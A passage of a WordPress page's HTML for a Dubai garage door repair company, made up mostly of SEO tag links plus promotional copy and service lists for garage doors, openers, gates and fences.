href="https://garagedoorrepairdubai.com/tag/repair-garage-door-spring-in-dubai/" rel="tag">Repair garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-doors-in-dubai/" rel="tag">Repair garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-in-dubai/" rel="tag">Repair garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-overhead/" rel="tag">Repair Overhead</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-overhead-garage-door-in-dubai/" rel="tag">Repair overhead garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-roller-door-in-dubai/" rel="tag">Repair roller door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-services/" rel="tag">Repair Services</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-a-garage-door-in-dubai/" rel="tag">Repairing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-in-dubai/" rel="tag">Repairing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-opener-in-dubai/" rel="tag">Repairing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-spring-in-dubai/" rel="tag">Repairing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-door-springs-in-dubai/" rel="tag">Repairing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairing-garage-doors-in-dubai/" rel="tag">Repairing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repairs-to-garage-doors-in-dubai/" rel="tag">Repairs to garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-cable-in-dubai/" rel="tag">Replace garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-in-dubai/" rel="tag">Replace garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-opener-in-dubai/" rel="tag">Replace garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-spring-in-dubai/" rel="tag">Replace garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-door-springs-in-dubai/" rel="tag">Replace garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replace-garage-doors-in-dubai/" rel="tag">Replace garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage/" rel="tag">Replacement Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-in-dubai/" rel="tag">Replacement garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-opener-in-dubai/" rel="tag">Replacement garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-opener-remote-in-dubai/" rel="tag">Replacement garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-openers-in-dubai/" rel="tag">Replacement garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-panels-in-dubai/" rel="tag">Replacement garage door panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-springs-for-overhead-garage-doors-in-dubai/" rel="tag">Replacement garage door springs for overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-springs-in-dubai/" rel="tag">Replacement garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-door-track-in-dubai/" rel="tag">Replacement garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacement-garage-doors-in-dubai/" rel="tag">Replacement garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-cables-in-dubai/" rel="tag">Replacing garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-in-dubai/" rel="tag">Replacing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-opener-in-dubai/" rel="tag">Replacing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-spring-in-dubai/" rel="tag">Replacing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-door-springs-in-dubai/" rel="tag">Replacing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/replacing-garage-doors-in-dubai/" rel="tag">Replacing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-in-dubai/" rel="tag">Residential garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-installation-in-dubai/" rel="tag">Residential garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-openers-in-dubai/" rel="tag">Residential garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-prices/" rel="tag">residential garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-door-repair-in-dubai/" rel="tag">Residential garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-garage-doors-in-dubai/" rel="tag">Residential garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/residential-roll-up-garage-doors-in-dubai/" rel="tag">Residential roll up garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-doors-in-dubai/" rel="tag">Roll up doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-door-in-dubai/" rel="tag">Roll up garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-door-repair-in-dubai/" rel="tag">Roll up garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-garage-doors-in-dubai/" rel="tag">Roll up garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roll-up-overhead-doors-in-dubai/" rel="tag">Roll up overhead doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-in-dubai/" rel="tag">Roller door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-maintenance-in-dubai/" rel="tag">Roller door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-repair-in-dubai/" rel="tag">Roller door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-door-repairs-in-dubai/" rel="tag">Roller door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-doors-in-dubai/" rel="tag">Roller doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-doors-repairs-in-dubai/" rel="tag">Roller doors repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage/" rel="tag">Roller Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage-door/" rel="tag">roller garage door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-garage-doors/" rel="tag">roller garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-repair/" rel="tag">Roller Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-shutter-garage-door/" rel="tag">roller shutter garage door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/roller-shutter-garage-doors/" rel="tag">roller shutter garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-doors/" rel="tag">Rolling Doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-doors-in-dubai/" rel="tag">Rolling doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage/" rel="tag">Rolling Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage-door-in-dubai/" rel="tag">Rolling garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-garage-doors-in-dubai/" rel="tag">Rolling garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rolling-steel-doors-in-dubai/" rel="tag">Rolling steel doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rollup-garage-door-in-dubai/" rel="tag">Rollup garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/rollup-garage-doors-in-dubai/" rel="tag">Rollup garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/same-day-garage-door-repair-in-dubai/" rel="tag">Same day garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-door-in-dubai/" rel="tag">Sectional garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-door-repair-in-dubai/" rel="tag">Sectional garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-garage-doors-in-dubai/" rel="tag">Sectional garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sectional-overhead-doors-in-dubai/" rel="tag">Sectional overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/service-garage-door-in-dubai/" rel="tag">service garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/service-garage-doors-in-dubai/" rel="tag">Service garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/servicing-garage-doors-in-dubai-garage-door-service-repair-in-dubai-service-door-for-garage-in-dubai/" rel="tag">servicing garage doors in Dubai garage door service repair in Dubai service door for garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/shop-garage-doors-in-dubai/" rel="tag">Shop garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/side-hinged-garage-doors-in-dubai/" rel="tag">Side hinged garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/side-mount-garage-door-opener-in-dubai/" rel="tag">Side mount garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/single-garage-door-in-dubai/" rel="tag">Single garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sliding-garage-doors-in-dubai/" rel="tag">Sliding garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/small-garage-doors-in-dubai/" rel="tag">Small garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/sommer-garage-door-opener-in-dubai/" rel="tag">Sommer garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-for-garage-door-in-dubai/" rel="tag">Spring for garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-for-garage-door-opener-in-dubai/" rel="tag">Spring for garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-garage-door-repair-in-dubai/" rel="tag">Spring garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-installation/" rel="tag">Spring Installation</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/spring-repair/" rel="tag">Spring Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/springs-for-garage-doors-in-dubai/" rel="tag">Springs for garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/standard-garage-door-sizes-in-dubai/" rel="tag">Standard garage door sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-in-dubai/" rel="tag">Stanley garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-parts-in-dubai/" rel="tag">Stanley garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/stanley-garage-door-opener-remote/" rel="tag">stanley garage door opener remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-garage-door-in-dubai/" rel="tag">Steel garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-garage-doors-in-dubai/" rel="tag">Steel garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/steel-overhead-doors-in-dubai/" rel="tag">Steel overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-company-in-dubai/" rel="tag">The garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-doctor-in-dubai/" rel="tag">The garage door doctor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-guys-in-dubai/" rel="tag">The garage door guys in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-garage-door-in-dubai/" rel="tag">The garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/the-roller-door-doctor-in-dubai/" rel="tag">The roller door doctor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/tilt-up-garage-door-in-dubai/" rel="tag">tilt up garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/timber-garage-doors-in-dubai/" rel="tag">Timber garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/torsion-spring-garage-door-in-dubai/" rel="tag">Torsion spring garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/torsion-springs-for-garage-doors-in-dubai/" rel="tag">Torsion springs for garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/types-of-garage-doors-in-dubai/" rel="tag">Types of garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-in-dubai/" rel="tag">Universal garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-opener-in-dubai/" rel="tag">Universal garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-opener-remote-in-dubai/" rel="tag">Universal garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-openers-in-dubai/" rel="tag">Universal garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-remote-in-dubai/" rel="tag">Universal garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-door-remotes-in-dubai/" rel="tag">Universal garage door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/universal-garage-doors-in-dubai/" rel="tag">Universal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/up-and-over-garage-door-in-dubai/" rel="tag">up and over garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/up-and-over-garage-doors-in-dubai/" rel="tag">up and over garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/used-garage-doors-for-sale-in-dubai/" rel="tag">Used garage doors for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/used-garage-doors-in-dubai/" rel="tag">used garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/vinyl-garage-doors-in-dubai/" rel="tag">Vinyl garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-in-dubai/" rel="tag">Wayne dalton garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-opener-in-dubai/" rel="tag">Wayne dalton garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-openers-in-dubai/" rel="tag">Wayne dalton garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-door-parts-in-dubai/" rel="tag">Wayne dalton garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-garage-doors-in-dubai/" rel="tag">Wayne dalton garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wayne-dalton-in-dubai/" rel="tag">Wayne dalton in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wessex-garage-doors-in-dubai/" rel="tag">Wessex garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/windsor-garage-doors-in-dubai/" rel="tag">Windsor garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-door-repair-in-dubai/" rel="tag">Wood garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-doors-in-dubai/" rel="tag">Wood garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wood-garage-doors-prices/" rel="tag">wood garage doors prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-door-in-dubai/" rel="tag">Wooden garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-door-repair-in-dubai/" rel="tag">Wooden garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-doors-in-dubai/" rel="tag">Wooden garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/wooden-garage-doors-prices/" rel="tag">wooden garage doors prices</a></span>								<span class="meta-data__comments"><a href="https://garagedoorrepairdubai.com/car-parking-garage-door-repair-dubai/#respond">0 Comments</a></span>
							</div>
							<h2 class="entry-title  hentry__title"><a href="https://garagedoorrepairdubai.com/car-parking-garage-door-repair-dubai/">Car Parking Garage Door Repair Dubai</a></h2>
							<div class="entry-content  hentry__content">
								<div id="pl-3373"  class="panel-layout" ><div id="pg-3373-0"  class="panel-grid panel-no-style" ><div id="pgc-3373-0-0"  class="panel-grid-cell" ><div id="panel-3373-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Car Parking Garage Door Repair Dubai</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: center;">Car Parking Garage Door Repair Dubai 0564551950</h1>
<hr />
<div class="et_pb_column et_pb_column_3_4 et_pb_column_1">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center et_pb_text_0">
<div class="et_pb_text_inner">
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Garage Door &amp; Opener Installation, Repair &amp; Services in (City Name)&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:[null,0],&quot;12&quot;:0}">Garage Door &amp; Opener Installation, Repair &amp; Services in Dubai<img loading="lazy" decoding="async" class="size-medium wp-image-3363 alignright" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Service-in-Dubai-300x155.jpg" alt="" width="300" height="155" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Service-in-Dubai-300x155.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Service-in-Dubai-555x286.jpg 555w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Service-in-Dubai.jpg 582w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></h2>
</div>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_12">
<div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_left et_pb_text_4">
<div class="et_pb_text_inner">
<h2><strong>For Commercial Garages</strong></h2>
<p>When you are running a business, time is money. This means that time wasted trying to make a defective garage door work is unacceptable. <em><strong>Car Parking Garage Door Repair</strong></em> Dubai Whether your garage houses a large air-conditioned truck or a small delivery motorcycle, you want to be sure that these can operate at optimum efficiency by being able to get in and out of your garage whenever they need to. You do not want to be caught in the situation where you need to pick up a shipment or deliver a package but your<strong> garage doors</strong> just will not open. You want your garage doors to be under your command, not the other way around. This means that you need to be sure that these garage doors are properly installed, maintained, and repaired. However, not every business has the capacity or the resources to have an on-site mechanic that specializes in garage doors. And even if you are one of the businesses lucky enough to have a mechanic, without the required specialization in garage doors, you may just end up making problems worse. This is why it is imperative that you make use of a professional garage door company that will value your money as much as you do. We want to make sure that you lose as little business as possible. If your garage doors do not work as well as you need them, then your garage doors might as well not exist. You need them to be at their best, which is why we are your best bet.</p>
<h2 style="text-align: center;"><strong>For Residential Garages</strong> <strong>The Best Garage Door Repair in</strong> Dubai</h2>
<h2><strong><img loading="lazy" decoding="async" class="aligncenter wp-image-3316 size-full" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door.jpg" alt="" width="980" height="165" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door.jpg 980w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-600x101.jpg 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-300x51.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-768x129.jpg 768w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Want-to-Buy-a-New-Garage-Door-555x93.jpg 555w" sizes="auto, (max-width: 980px) 100vw, 980px" /></strong></h2>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_13">
<div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_left et_pb_text_5">
<div class="et_pb_text_inner">
<h2><strong>Why Choose Us to Repair Your Garage Door Company?</strong></h2>
<p>There are quite a few <em>garage door repair </em> businesses that you can go to if you need to have your garage door serviced. These will all claim to be the best, but none of them can compare to what Shield <em><strong>Car Parking Garage Door Repair</strong></em> Dubai has to offer. We provide some of the most affordable services available in the area. This is because we only charge you for services and materials that you are availing of, as well as minimal profits. You will get to see exactly where your money is going when we give you the final breakdown and costing. This way you understand exactly why your bill has a certain total, and you do not end up feeling bad about unnecessary spending. We also work according to your schedule, whatever that schedule may be. Our services are available 24 hours a day, 7 days a week, so if you need your garage door repaired because of an emergency, then we will be there as soon as possible, even if it is what other <strong>garage door repair</strong> services would call an unreasonable hour. We understand that each customer has different schedules that we need to adjust to, so we do not shy away from jobs on weekends and holidays, and we do not charge extra for them. We have more than a decade of experience doing what we do, and we do it well. So give us a call, and experience garage door services like no other.</p>
<hr />
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_2">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_9">
<div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_left et_pb_text_1">
<div class="et_pb_text_inner">
<h2><strong><img loading="lazy" decoding="async" class="aligncenter wp-image-3364 size-full" src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door-1.jpg" alt="" width="690" height="340" srcset="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door-1.jpg 690w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door-1-600x296.jpg 600w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door-1-300x148.jpg 300w, https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door-1-555x273.jpg 555w" sizes="auto, (max-width: 690px) 100vw, 690px" /></strong></h2>
<hr />
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_10">
<div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_left et_pb_text_2">
<div class="et_pb_text_inner"></div>
</div>
</div>
</div>
</div>
</div></div><div id="panel-3373-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: center;">Services In Dubai</h1>
<hr />
<h1 style="text-align: center;"> </h1>
</div>
</div></div></div></div><div id="pg-3373-1"  class="panel-grid panel-no-style" ><div id="pgc-3373-1-0"  class="panel-grid-cell" ><div id="panel-3373-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Garage Doors</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Aluminum Full-View Door</li>
<li>All-Steel Sandwich Carriage House Door</li>
<li>Pre-Finished Steel Carriage House Doors</li>
<li>Craftmaster Overhead Doors</li>
<li>Raised Panel /Flush Sandwich Door</li>
<li>Custom Garage Door</li>
<li>Garage Door Selection</li>
<li>New Installation</li>
<li>Overhead Doors</li>
<li>Commercial Garage Door</li>
<li>Residential Garage Door</li>
<li>Sectional Garage Door</li>
<li>Roller Shutter Door</li>
<li>Side hinged</li>
<li>Silvelox</li>
</ul>
</div>
</div></div></div><div id="pgc-3373-1-1"  class="panel-grid-cell" ><div id="panel-3373-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Garage Door Repair</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Broken Springs</li>
<li>Rollers</li>
<li>Cables</li>
<li>Hinges</li>
<li>Re-Alingment &amp; Balancing</li>
<li>Sensor Adjustment</li>
<li>Overhead Repair</li>
<li>Panels Selection / Replacement</li>
<li>Maintenance And Inspection</li>
<li>Off Track Repair</li>
<li>Weather Seal Change</li>
<li>Torsion Springs</li>
<li>Emergency Services</li>
<li>Garage Door Repair</li>
<li>New Parts Selling</li>
</ul>
</div>
</div></div></div><div id="pgc-3373-1-2"  class="panel-grid-cell" ><div id="panel-3373-1-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Garage Door Openers</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Repair</li>
<li>Battery</li>
<li>Remotes</li>
<li>Remotes Programming</li>
<li>Maintenance</li>
<li>Brands</li>
<li> Liftmaster</li>
<li> Chamberlain</li>
<li> Craftsman</li>
<li>More</li>
<li>Drive</li>
<li> Belt</li>
<li> Screw</li>
<li> Chain</li>
<li>Direct</li>
</ul>
<p><strong> </strong></p>
</div>
</div></div></div><div id="pgc-3373-1-3"  class="panel-grid-cell" ><div id="panel-3373-1-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Gates &amp; Fences</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Residential Fencing</li>
<li>Gates &amp; Access Control Units</li>
<li>Commercial Fencing</li>
<li>Driveway Gates &amp; Repair</li>
<li>Railings, Ramps &amp; Staircases</li>
<li>Masonry Fence &amp; Projects</li>
<li>Concrete Driveways</li>
<li>Wood Fencing</li>
<li>Brick &amp; Stone Fencing</li>
<li>Chain Link Fencing</li>
<li>Vinyl Fencing</li>
<li>Custom Fencing Projects</li>
<li>Wrought Iron Fencing</li>
<li>Aluminum Fencing</li>
<li>Pool Fencing</li>
<li>Residential Gates</li>
<li>Commercial Gates</li>
<li>Deck, Gazebos And Pergolas</li>
</ul>
</div>
</div></div></div></div></div>							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<article class="post-inner post-3275 post type-post status-publish format-standard has-post-thumbnail hentry category-garage-door-product category-garage-door-repair-dubai category-garage-doorss-services tag-16-garage-door-in-dubai tag-16-x-7-garage-door-in-dubai tag-16x7-garage-door-in-dubai tag-24-hour-garage-door-repair-in-dubai tag-24-hour-garage-door-service-in-dubai tag-24-hr-garage-door-repair-in-dubai tag-a-and-a-garage-doors-in-dubai tag-a-garage-doors-in-dubai tag-access-garage-doors-in-dubai tag-access-master-garage-door-opener-in-dubai tag-adjust-garage-door-in-dubai tag-adjust-garage-door-spring-in-dubai tag-affordable-garage-doors-in-dubai tag-akylink-garage-door-opener-in-dubai tag-all-garage-door-repair-in-dubai tag-allister-garage-door-opener-in-dubai tag-aluminum-garage-door-in-dubai tag-aluminum-garage-doors-in-dubai tag-american-garage-door-in-dubai tag-automated-garage-doors-in-dubai tag-automatic-door-opener-in-dubai tag-automatic-door-openers-in-dubai tag-automatic-door-repair-in-dubai tag-automatic-garage tag-automatic-garage-door-closer-in-dubai tag-automatic-garage-door-company-in-dubai tag-automatic-garage-door-in-dubai tag-automatic-garage-door-installation-in-dubai tag-automatic-garage-door-installer-in-dubai tag-automatic-garage-door-opener-in-dubai tag-automatic-garage-door-opener-repair-in-dubai tag-automatic-garage-door-openers-in-dubai tag-automatic-garage-door-repair-in-dubai tag-automatic-garage-door-repair-service-in-dubai tag-automatic-garage-door-repairs-in-dubai tag-automatic-garage-doors-in-dubai tag-automatic-garage-opener-in-dubai tag-automatic-opener tag-belt-drive-garage-door-opener-in-dubai tag-best-garage tag-best-garage-door-company-in-dubai tag-best-garage-door-in-dubai tag-best-garage-door-opener-in-dubai tag-best-garage-door-openers-in-dubai tag-best-garage-door-repair-in-dubai tag-best-garage-doors-in-dubai tag-black-garage-doors-in-dubai tag-broken-garage-door-cable-in-dubai tag-broken-garage-door-in-dubai tag-broken-garage-door-opener-in-dubai tag-broken-garage-door-spring-in-dubai tag-broken-garage-door-spring-repair-in-dubai tag-broken-garage-door-springs-in-dubai tag-broken-garage-doors-in-dubai tag-broken-spring-garage-door-in-dubai tag-broken-spring-in-dubai tag-broken-spring-on-garage-door-in-dubai tag-broken-springs-in-dubai tag-buy-garage tag-buy-garage-door-opener-in-dubai tag-buy-garage-doors-in-dubai 